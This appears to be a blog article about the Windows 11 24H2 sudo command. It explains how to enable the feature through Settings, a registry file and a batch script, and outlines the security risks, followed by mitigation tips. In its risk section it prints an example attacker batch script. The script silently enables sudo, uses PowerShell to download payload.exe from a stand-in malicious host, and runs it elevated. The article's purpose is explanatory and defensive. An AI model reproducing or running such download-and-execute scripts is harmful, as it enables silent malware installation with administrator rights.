
Windows 11’s latest update (version 24H2) has introduced the “sudo” command, inspired by UNIX-based systems. This feature streamlines running elevated commands, making administrative tasks quicker and more accessible for users. However, as with any tool, its utility can be a double-edged sword. Let’s explore why this feature is amazing, how to enable it, and the potential security risks it poses—including how attackers might exploit it.
Why the Windows Sudo Feature is Amazing
- Streamlined Workflow:
Traditionally, running elevated commands in Windows meant opening a Command Prompt or PowerShell instance with administrative privileges, allowing users to execute tasks that require higher-level permissions, such as installing software or modifying system settings. The sudo command eliminates this hassle by allowing you to run elevated commands directly from a standard session. - Familiarity for Linux Users:
For developers transitioning from Linux or macOS, the sudo command bridges the gap, providing a consistent experience across platforms. - Enhanced Productivity:
By reducing the number of steps to execute administrative tasks, the sudo feature saves time and minimizes interruptions.
How to Enable the Sudo Feature
Method 1: Using the Settings App
- Open Settings.
- Navigate to System > For Developers.
- Toggle on the Enable sudo option.
- Configure the behavior of sudo:
- Inline: Runs the command in the same window.
- New Window: Opens a new elevated window.
- Input Disabled: Executes without accepting additional input.
Method 2: Using a Registry File
Create a .reg file, which is a text file with a .reg extension that can be used to modify the Windows Registry. These files are commonly used to apply configuration changes directly. Use the following content:
| 12345 | Windows Registry Editor Version 5.00[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\AppModelUnlock]"AllowDevelopmentWithoutDevLicense"=dword:00000001"EnableSudo"=dword:00000001 |
Double-click the file and confirm the changes.
Method 3: Using a Batch Script
Run the following .bat script with administrative privileges:
| 12345 | @echo offreg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\AppModelUnlock" /v "AllowDevelopmentWithoutDevLicense" /t REG_DWORD /d 1 /freg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\AppModelUnlock" /v "EnableSudo" /t REG_DWORD /d 1 /fecho Sudo feature enabled.pause |
Potential Security Risks
While the sudo feature offers convenience, it also introduces significant security risks if misused or improperly secured. Hackers can exploit this feature to escalate privileges and execute malicious commands with ease. Let’s break it down:
- Simplified Privilege Escalation:
If a hacker gains access to a system with the sudo feature enabled, they can run commands as an administrator without additional prompts. - Batch Script Exploits:
Malicious actors can craft batch scripts to enable sudo and execute harmful commands without the user’s consent. - Social Engineering Risks:
Attackers could trick users into running scripts that enable sudo and compromise system integrity.
How Hackers Could Exploit Sudo
Here’s an updated example of a batch script that a hacker might use to abuse the sudo feature:
| 1234567 | @echo off:: Enable sudo silentlyreg add "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\AppModelUnlock" /v "EnableSudo" /t REG_DWORD /d 1 /f >nul 2>&1:: Download and execute a malicious payloadpowershell -Command "Invoke-WebRequest -Uri 'http://malicious-site.com/payload.exe' -OutFile 'payload.exe'"sudo payload.exe |
What Happens?
- Enabling Sudo: The script silently enables the sudo feature by modifying the registry.
- Downloading Malware: It downloads a malicious executable from a remote server.
- Running with Sudo: The script uses
sudoto execute the payload with elevated privileges, potentially compromising the entire system.
Why This is Dangerous
- Persistence: Once
sudois enabled, it remains active until disabled, giving the attacker ongoing administrative control. - Privilege Escalation: Commands that would normally require user confirmation can now be executed directly.
- Silent Execution: By combining this with techniques like UAC bypass, the attacker can maintain stealth while executing harmful commands.
Mitigation Strategies
To prevent abuse of the sudo feature:
- Restrict Access: Ensure only trusted users have administrative privileges to enable or use sudo.
- Monitor Registry Changes: Use security tools to track modifications to sensitive registry keys.
- Educate Users: Train users to recognize and avoid running unverified scripts.
- Use Antivirus Software: Keep your system protected with up-to-date security solutions.
- Disable Sudo When Not Needed: If the sudo feature is not necessary, disable it to minimize the attack surface.